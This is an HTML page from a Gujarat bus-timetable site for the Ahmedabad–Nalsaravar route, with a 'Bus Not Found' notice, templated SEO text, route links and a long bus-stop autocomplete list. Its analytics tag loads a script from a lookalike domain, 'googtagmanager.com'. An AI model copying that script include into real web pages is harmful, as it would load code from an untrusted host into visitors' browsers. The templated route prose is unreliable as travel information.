

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/ahmedabad-to-nalsaravar-bus-service
body_size: 48309
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Ahmedabad To Nalsaravar Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Ahmedabad To Nalsaravar Bus GSRTC. Find route Ahmedabad to Nalsaravar GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Ahmedabad to Nalsaravar">            
      
            <meta name="keywords" content="Ahmedabad To Nalsaravar gsrtc bus time table, Ahmedabad To Nalsaravar gsrtc bus search Ahmedabad To Nalsaravar gsrtc time table Ahmedabad To Nalsaravar gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5107689881230500",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Ahmedabad to Nalsaravar Bus Service</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Ahmedabad to Nalsaravar </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Ahmedabad to Nalsaravar is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Ahmedabad and Nalsaravar will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Ahmedabad to Nalsaravar for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/nalsaravar-to-ahmedabad-gsrtc-bus">Nalsaravar to Ahmedabad GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Ahmedabad </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Ahmedabad. Many travellers and commuters are getting buses from the Ahmedabad                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Nalsaravar </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Ahmedabad to Nalsaravar. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Ahmedabad to Nalsaravar </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Ahmedabad to Nalsaravar. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar%20-to-vijaynagar-gsrtc-bus" title="Gandhinagar%20 To Vijaynagar -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Gandhinagar%20 To Vijaynagar  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/virmgam-to-gandhidham-gsrtc-bus" title="Virmgam To Gandhidham -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Virmgam To Gandhidham  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-savli-gsrtc-bus" title="Vadodara To Savli -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Vadodara To Savli  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dhoraji-to-vadodar%20-gsrtc-bus" title="Dhoraji To Vadodar%20 -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Dhoraji To Vadodar%20  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/rajkot-to-satlasna-gsrtc-bus" title="Rajkot To Satlasna -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Rajkot To Satlasna  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/deesa-to-gandhinagar-gsrtc-bus" title="Deesa To Gandhinagar -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Deesa To Gandhinagar  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mansa-to-nadabet-gsrtc-bus" title="Mansa To Nadabet -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Mansa To Nadabet  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/panthawada-to-kalupur-gsrtc-bus" title="Panthawada To Kalupur -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Panthawada To Kalupur  gsrtc bus</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/porbandar-to-garej-gsrtc-bus" title="Porbandar To Garej -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Porbandar To Garej  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kavant-to-bodlai-gsrtc-bus" title="Kavant To Bodlai -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Kavant To Bodlai  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/limbdi-to-bayad-gsrtc-bus" title="Limbdi To Bayad -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Limbdi To Bayad  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/godhra-to-viramgam-gsrtc-bus" title="Godhra To Viramgam -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Godhra To Viramgam  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-gsrtc-bus" title="Surendranagar To Amreli -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Surendranagar To Amreli  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bardoli-to-amdavad-gsrtc-bus" title="Bardoli To Amdavad -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bardoli To Amdavad  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-vijapur-gsrtc-bus" title="Surendranagar To Vijapur -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Surendranagar To Vijapur  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-gsrtc-bus" title="Surendranagar To Amreli -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Surendranagar To Amreli  gsrtc bus</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-gsrtc-bus" title="Nadiad To Botad -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Nadiad To Botad  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-jarod-gsrtc-bus" title="Vadodara To Jarod -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Vadodara To Jarod  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar-to-sola-gsrtc-bus" title="Gandhinagar To Sola -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Gandhinagar To Sola  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dharampr-to-silvasa-gsrtc-bus" title="Dharampr To Silvasa -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Dharampr To Silvasa  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/aburoad-to-ahmdabad-gsrtc-bus" title="Aburoad To Ahmdabad -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Aburoad To Ahmdabad  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/limbdi-to-palitana-gsrtc-bus" title="Limbdi To Palitana -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Limbdi To Palitana  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navsari-to-valod-gsrtc-bus" title="Navsari To Valod -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Navsari To Valod  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sihor-to-ahmedabad-gsrtc-bus" title="Sihor To Ahmedabad -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Sihor To Ahmedabad  gsrtc bus</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/salangpur-to-amreli-gsrtc-bus" title="Salangpur To Amreli -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Salangpur To Amreli  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/godhra-to-bhachav-gsrtc-bus" title="Godhra To Bhachav -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Godhra To Bhachav  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/keshod-to-veraval-gsrtc-bus" title="Keshod To Veraval -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Keshod To Veraval  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-naliya-gsrtc-bus" title="Bhuj To Naliya -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bhuj To Naliya  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navagamrod-to-jamnagar-gsrtc-bus" title="Navagamrod To Jamnagar -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Navagamrod To Jamnagar  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/junagadh-to-bilkha-gsrtc-bus" title="Junagadh To Bilkha -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Junagadh To Bilkha  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gozariya-to-mahesana-gsrtc-bus" title="Gozariya To Mahesana -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Gozariya To Mahesana  gsrtc bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bantva-to-garej-gsrtc-bus" title="Bantva To Garej -gsrtc-bus Volvo | Express | Gurjarnagari | Sleeper - 20th Jan 2026">Bantva To Garej  gsrtc bus</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2026 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
